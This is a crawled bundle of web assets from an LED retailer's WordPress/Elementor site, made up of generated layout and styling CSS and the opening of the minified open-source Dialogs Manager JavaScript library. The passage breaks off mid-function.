.elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-8789 .elementor-element.elementor-element-7db9063c{width:60%;}.elementor-8789 .elementor-element.elementor-element-621c1fb7{width:40%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:20.903%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:29.097%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8789 .elementor-element.elementor-element-431ff96e{width:50%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:50%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:50%;}.elementor-8789 .elementor-element.elementor-element-580f089f{width:50%;}}@media(max-width:767px){.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:1%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:1%;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{bottom:3%;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{padding:10px 10px 10px 10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.5";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809
body_size: 1374
content:
.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container{max-width:1200px;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-d72415f:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-8871 .elementor-element.elementor-element-d72415f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb{color:#000000;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb > a{color:#000000;}.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:20px 0px 20px 0px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:30px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav:hover{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.swiper-button-disabled{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs{padding-top:5px;padding-bottom:5px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:20px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.swiper-button-disabled{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:30px;height:30px;background-color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:18px;color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-8f084fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{color:#000000;font-family:"Arial", Sans-serif;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#267CEB;border-radius:5px 5px 5px 5px;padding:10px 50px 10px 50px;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus{color:#FFFFFF;background-color:#ACCE22;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover svg, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-a60df8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-a60df8a:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:15px 0px 15px 0px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-8871 .elementor-element.elementor-element-9e99184:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-9e99184{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:30px;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .uael-loop-product__link, .elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .woocommerce-loop-product__title{font-family:"Arial", Sans-serif;font-weight:600;line-height:19px;}@media(max-width:1024px){.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{font-size:14px;line-height:0.9em;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:10px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-size:25px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-size:16px;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-size:25px;}}/* Start custom CSS for section, class: .elementor-element-d72415f */.elementor-420 .elementor-element.elementor-element-436332a{background-color: #0c0000 !important;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-content, class: .elementor-element-65e5240 */table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{background-color:#ADCF1C;
    color: #fff;}
    table td, table th{padding: 3px;vertical-align:middle;}
@media (max-width: 767px){
table {
    position: relative;
        width: 100% !important;;
    overflow: auto;
    padding: 0px;
    font-size: 13px;
    word-break: break-word;
}}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-b7a7359 */.uael-woocommerce .woocommerce-loop-product__title{white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777
body_size: 895
content:
.elementor-40728 .elementor-element.elementor-element-05f2c0c:not(.elementor-motion-effects-element-type-background), .elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-40728 .elementor-element.elementor-element-05f2c0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted{background-color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#ADCF1C;}@media(max-width:1024px){.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}}@media(max-width:767px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-59f8499 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:12px;line-height:15px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-953cd28 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092
body_size: 689
content:
.elementor-bc-flex-widget .elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8866 .elementor-element.elementor-element-ec36b48{text-align:center;}.elementor-8866 .elementor-element.elementor-element-ec36b48 img{width:100%;max-width:100%;}.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-type-html{padding-bottom:0px;color:#000000;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-help-inline{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8866 .dialog-message{width:650px;height:auto;}#elementor-popup-modal-8866{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8866 .dialog-close-button{display:flex;}#elementor-popup-modal-8866 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6589
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var 